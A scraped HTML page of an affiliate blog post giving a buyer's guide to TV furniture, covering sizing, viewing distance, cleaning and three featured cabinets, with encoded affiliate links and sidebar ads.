src="https://www.hermagic.com/wp-content/uploads/2024/07/Instagram-Logo-for-Business-Cards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Instagram Logo for Business Cards" decoding="async" /></div><p>Instagram Logo For Business Cards: A Visual Guide To Effective Branding</p></a></li><li><a href="https://www.hermagic.com/startup-business-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/startup-business-ideas-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="startup business ideas" decoding="async" /></div><p>Top Startup Business Ideas To Be Successful In Today’s Competitive World</p></a></li></ul></div></div></li>
<li id="menu-item-6943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6943 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
				
				<div id="zox-top-head-right">
						<div class="zox-top-soc-wrap">		
							<a href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0hlcm1hZ2ljLTEwNDIyMjM0MjM1NDUyMw%3D%3D" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a href="aHR0cHM6Ly90d2l0dGVyLmNvbS9IZXJNYWdpYzM%3D" target="_blank"><i class="fab fa-twitter"></i></a>
							<a href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9faGVybWFnaWNfLw%3D%3D" target="_blank"><i class="fab fa-instagram"></i></a>
							<a href="aHR0cHM6Ly9pbi5waW50ZXJlc3QuY29tL2luZm9oZXJtYWdpYy8%3D" target="_blank"><i class="fab fa-pinterest-p"></i></a>
						</div><!--zox-top-soc-wrap--></div>
				<div class="icon-size">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span></div>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				
<!-- 				<div id="zox-site-wall" class="left zoxrel"><img width="100%" src="https://hermagic.com/wp-content/uploads/2022/09/add-rip.jpg" class="lazy-load wp-post-image" alt="Makeup Hashtags" loading="lazy"></div> -->
				
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-33466" class="post-33466 post type-post status-publish format-standard has-post-thumbnail hentry category-home-decor-2 category-conforama-pt" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.hermagic.com/tv-furniture/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://www.hermagic.com/category/home-decor-2/"><span class="zox-post-cat">Home Decor</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap zox-post-byline-date">
					<div class="zox-author-info-wrap">
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-09-22">September 22, 2022</time></span>
							<meta itemprop="dateModified" content="2024-04-02"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/tv-furniture/&amp;t=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-3a377288b19556aa79cd5893-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home? -&amp;url=https://www.hermagic.com/tv-furniture/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-3a377288b19556aa79cd5893-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
			 	<i class="fas fa-link"></i>
 			</li>
 										 			<li class="zox-post-soc-more zox-soc-stat-click-33466">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-stat zox-more-click-33466">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?&url=https://www.hermagic.com/tv-furniture/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-3a377288b19556aa79cd5893-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/tv-furniture/&title=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-3a377288b19556aa79cd5893-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/tv-furniture/&amp;media=https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png&amp;description=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-3a377288b19556aa79cd5893-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home? https://www.hermagic.com/tv-furniture/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home? https://www.hermagic.com/tv-furniture/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
 						</a>
					</ul>
				</div><!--zox-soc-more-stat-->
 			</li>
 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
												<div class="zox-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png">
		<meta itemprop="width" content="620">
		<meta itemprop="height" content="576">
	</div><!--zox-post-img-hide-->
										</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
        <div id="attachment_33480" style="width: 910px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-33480" class="size-full wp-image-33480" src="https://hermagic.com/wp-content/uploads/2023/09/TV-Furniture.webp" alt="TV Furniture" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.webp 900w, https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture-300x133.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture-600x267.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture-150x67.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture-768x341.webp 768w, https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture-18x8.webp 18w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-33480" class="wp-caption-text">TV Furniture | Hermagic</p></div>
<p>When it comes to selecting TV furniture for your home, it is not as simple as looking for a spot to put your television. Given this, there are numerous other factors to be taken into consideration. Television furniture is an essential component in the design and maintenance of your entire home.</p>
<p>Your viewing experience can be improved, and you can solve storage problems for your media components and decorative things if you choose the proper piece.</p>
<p>In this buyer&#8217;s guide, we&#8217;ll discuss the most important considerations to make when searching for the ideal TV furniture for your own house.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_to_choose_the_right_size_of_TV_furniture_for_my_television" >How to choose the right size of TV furniture for my television?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E2%97%8F_TV_Size" >●     TV Size</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%E2%97%8F_Height_of_the_TV" >●     Height of the TV</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E2%97%8F_Distance_from_the_Entrance_to_Seating" >●     Distance from the Entrance to Seating</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%E2%97%8F_Home_Styling" >●     Home Styling</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#How_to_maintain_and_clean_the_TV_furniture" >How to maintain and clean the TV furniture?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#What_are_some_trending_TV_furniture_options_for_2023" >What are some trending TV furniture options for 2023?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#1_COLUMBUS_TV_cabinet_2_drawers" >1.   COLUMBUS TV cabinet 2 drawers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#2_White_color_BINGO_TV_cabinet" >2.   White color BINGO TV cabinet</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#3_VENUS_TV_compact_white_color_200cm" >3.   VENUS TV compact white color 200cm</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#FAQs" >FAQs</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="How_to_choose_the_right_size_of_TV_furniture_for_my_television"></span>How to choose the right size of TV furniture for my television?<span class="ez-toc-section-end"></span></h2>
<p>When it comes to picking the ideal <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xODU1MSZpZD0xMDc4MzczJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9aGVybWFnaWMuY29t" target="_blank" rel="noopener">TV furniture</a>, there are a number of important considerations that need to be made in order to ensure that the furniture is both useful and appealing to the eye.</p>
<p>The following are some prominent factors to keep in mind while choosing TV furniture for your space:</p>
<h3><span class="ez-toc-section" id="%E2%97%8F_TV_Size"></span>●     TV Size<span class="ez-toc-section-end"></span></h3>
<p>To get started, have a look at the dimensions of your television. The TV furniture that you select should have a width that comfortably accommodates your TV with a few inches of extra space on each side. This will prevent the TV from hanging over the edges of the furniture and provide an appearance that is balanced.</p>
<h3><span class="ez-toc-section" id="%E2%97%8F_Height_of_the_TV"></span>●     Height of the TV<span class="ez-toc-section-end"></span></h3>
<p>When you are seated, the center of your television should be positioned so that it is at or slightly below eye level. This can be accomplished by rearranging the furniture around your television. This reduces the risk of experiencing neck strain and makes viewing more comfortable overall.</p>
<h3><span class="ez-toc-section" id="%E2%97%8F_Distance_from_the_Entrance_to_Seating"></span>●     Distance from the Entrance to Seating<span class="ez-toc-section-end"></span></h3>
<p>Determine how far your seating area is from your television and adjust the distance so that you have a comfortable viewing distance. A good rule of thumb is to position the <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xODU1MSZpZD0xMDc4MzczJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9aGVybWFnaWMuY29t" target="_blank" rel="noopener">TV-related furniture</a> at a distance that is about equal to twice the width of your television screen. For instance, if you have a television that is 50 inches in size, place the television around 100 inches away from where people would be sitting.</p>
<h3><span class="ez-toc-section" id="%E2%97%8F_Home_Styling"></span>●     Home Styling<span class="ez-toc-section-end"></span></h3>
<p>Give some thought to the overarching theme that you&#8217;ve chosen for your interior design. The TV furniture you select should be in keeping with the overall decor of your home. Choose a modern TV stand if the decor in your home leans toward current styling, or go for a classic TV stand if the design of your home features a traditional aesthetic.</p>
<p>You can now begin your search for TV furniture with these considerations in mind, ensuring that whatever you choose not only accommodates your television but also flows inconspicuously into the rest of your living area. Remember to take precise measurements of your room before making a purchase to ensure that your new furniture will fit well in its new home.</p>
<h2><span class="ez-toc-section" id="How_to_maintain_and_clean_the_TV_furniture"></span>How to maintain and clean the TV furniture?<span class="ez-toc-section-end"></span></h2>
<p>Here are some maintenance and cleaning tips to help your <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xODU1MSZpZD0xMDc4MzczJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9aGVybWFnaWMuY29t" target="_blank" rel="noopener">TV furniture</a> last as long as possible:</p>
<ol>
<li>To avoid dust buildup, dust your TV furniture regularly with a soft, dry cloth.</li>
<li>Clean up spills right away to avoid permanent damage by wiping them with a damp towel and then a dry one.</li>
<li>Use a gentle soap and water solution to clean the furniture rather than harsh chemicals or abrasive cleaners, which can damage the finish.</li>
<li>Maintain the finish and beauty of your furniture by applying a furniture polish made for its material on a regular basis.</li>
</ol>
<p>Keeping your TV furniture in pristine shape is easy if you follow the above tips.</p>
<h2><span class="ez-toc-section" id="What_are_some_trending_TV_furniture_options_for_2023"></span>What are some trending TV furniture options for 2023?<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_COLUMBUS_TV_cabinet_2_drawers"></span>1.   COLUMBUS TV cabinet 2 drawers<span class="ez-toc-section-end"></span></h3>
<div id="attachment_33482" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-33482" class="size-full wp-image-33482" src="https://hermagic.com/wp-content/uploads/2023/09/COLUMBUS-TV-cabinet-2-drawers.webp" alt="COLUMBUS TV cabinet 2 drawers" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2023/09/COLUMBUS-TV-cabinet-2-drawers.webp 900w, https://www.hermagic.com/wp-content/uploads/2023/09/COLUMBUS-TV-cabinet-2-drawers-300x133.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/09/COLUMBUS-TV-cabinet-2-drawers-600x267.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/09/COLUMBUS-TV-cabinet-2-drawers-150x67.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/09/COLUMBUS-TV-cabinet-2-drawers-768x341.webp 768w, https://www.hermagic.com/wp-content/uploads/2023/09/COLUMBUS-TV-cabinet-2-drawers-18x8.webp 18w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-33482" class="wp-caption-text">COLUMBUS TV cabinet 2 drawers | Hermagic</p></div>
<p>&#8211; Upgrade your living room with the <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xODU1MSZpZD0xMDc4MzczJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9aGVybWFnaWMuY29t" target="_blank" rel="noopener">COLUMBUS TV Cabinet</a>.</p>
<p>&#8211; Crafted from durable melamine particle board.</p>
<p>&#8211; Blends rustic and modern styles for a unique look.</p>
<p>&#8211; Simple and practical design adds a modern touch to your home.</p>
<p>&#8211; Dimensions: 160x40x49 cm.</p>
<h3><span class="ez-toc-section" id="2_White_color_BINGO_TV_cabinet"></span>2.   White color BINGO TV cabinet<span class="ez-toc-section-end"></span></h3>
<div id="attachment_33476" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-33476" class="size-full wp-image-33476" src="https://hermagic.com/wp-content/uploads/2023/09/White-color-BINGO-TV-cabinet.webp" alt="White color BINGO TV cabinet" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2023/09/White-color-BINGO-TV-cabinet.webp 900w, https://www.hermagic.com/wp-content/uploads/2023/09/White-color-BINGO-TV-cabinet-300x133.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/09/White-color-BINGO-TV-cabinet-600x267.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/09/White-color-BINGO-TV-cabinet-150x67.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/09/White-color-BINGO-TV-cabinet-768x341.webp 768w, https://www.hermagic.com/wp-content/uploads/2023/09/White-color-BINGO-TV-cabinet-18x8.webp 18w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-33476" class="wp-caption-text">White color BINGO TV cabinet | Hermagic</p></div>
<p>&#8211; The <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xODU1MSZpZD0xMDc4MzczJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9aGVybWFnaWMuY29t" target="_blank" rel="noopener">Bingo TV table</a> is constructed from high-quality wood.</p>
<p>&#8211; It includes a large compartment with a piston door.</p>
<p>&#8211; There is a horizontal shelf for books or photographs.</p>
<p>&#8211; The table helps organize entertainment devices and accessories.</p>
<h3><span class="ez-toc-section" id="3_VENUS_TV_compact_white_color_200cm"></span>3.   VENUS TV compact white color 200cm<span class="ez-toc-section-end"></span></h3>
<div id="attachment_33478" style="width: 910px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-33478" class="size-full wp-image-33478" src="https://hermagic.com/wp-content/uploads/2023/09/VENUS-TV-compact-white-color-200cm.webp" alt="VENUS TV compact white color 200cm" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2023/09/VENUS-TV-compact-white-color-200cm.webp 900w, https://www.hermagic.com/wp-content/uploads/2023/09/VENUS-TV-compact-white-color-200cm-300x133.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/09/VENUS-TV-compact-white-color-200cm-600x267.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/09/VENUS-TV-compact-white-color-200cm-150x67.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/09/VENUS-TV-compact-white-color-200cm-768x341.webp 768w, https://www.hermagic.com/wp-content/uploads/2023/09/VENUS-TV-compact-white-color-200cm-18x8.webp 18w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-33478" class="wp-caption-text">VENUS TV compact white color 200cm | Hermagic</p></div>
<p>&#8211; TV compact with four modules, including one for the television and three wall modules.</p>
<p>&#8211; Minimalist all-white design for a bright and organized living room.</p>
<p>&#8211; Ample storage space for essential living room elements.</p>
<h3><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h3>
<p>Choosing the right <a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xODU1MSZpZD0xMDc4MzczJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9aGVybWFnaWMuY29t" target="_blank" rel="noopener">TV furniture</a> for your home involves more than just giving consideration to how it will look. Finding a piece that not only complements your interior decor but also satisfies your requirements for storage and improves the viewing experience as a whole is essential.</p>
<p>You can make an educated decision that will transform your TV area into a useful and aesthetically pleasing focal point of your living space by taking into consideration aspects such as size, style, storage choices, and materials.</p>
<p>If you are looking for chic and cable management systems in TV Furniture, visit the online store of Conforama. Besides, for more informative blogs, check out our website, <a href="https://hermagic.com/" target="_blank" rel="noopener">Hermagic</a>.</p>
<h3><span class="ez-toc-section" id="FAQs"></span>FAQs<span class="ez-toc-section-end"></span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are there TV furniture options with cable management features?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, many of the available alternatives for TV furniture come with built-in cable management capabilities that help you keep your cords and cables tidy and hidden.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can TV furniture be assembled easily at home?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, a good number of TV furniture items are created to be simple to assemble at home, and they frequently come with instructions that are straightforward to understand.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are there TV furniture options with storage space?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">There are a variety of options for TV furniture that provide a generous amount of storage space. These options include shelves, cabinets, and drawers that can house your media components, DVDs, and other goods.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can TV furniture support larger, heavier TVs?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, many TV furniture units are designed to accommodate heavier and larger televisions, but it&#8217;s imperative to check the weight capacity that the manufacturer specifies in order to make sure everything is compatible.</div></div></div>
					</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png"/>
						<meta itemprop="url" content="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Hermagic">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->

<div  class="custom-body-lasttext">
	<h2>
		Disclaimer: Affiliate policy - I may earn a commission when you buy through the links available in the above blog.
	</h2>
</div>
						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_ad_widget-381" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Holiday Extras from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2261163&v=3496&q=348121&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=2261163&v=3496&q=348121&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-383" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=22735&awinaffid=1078373&clickref=https%3A%2F%2Fhermagic.com%2F&clickref2=hyt4KrD&ued=https%3A%2F%2Fwww.debenhams.com%2F">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/11/3-9.png" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-365" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Crew Clothing from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4031832&v=5568&q=482975&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=4031832&v=5568&q=482975&r=1078373" border="0">
</a>

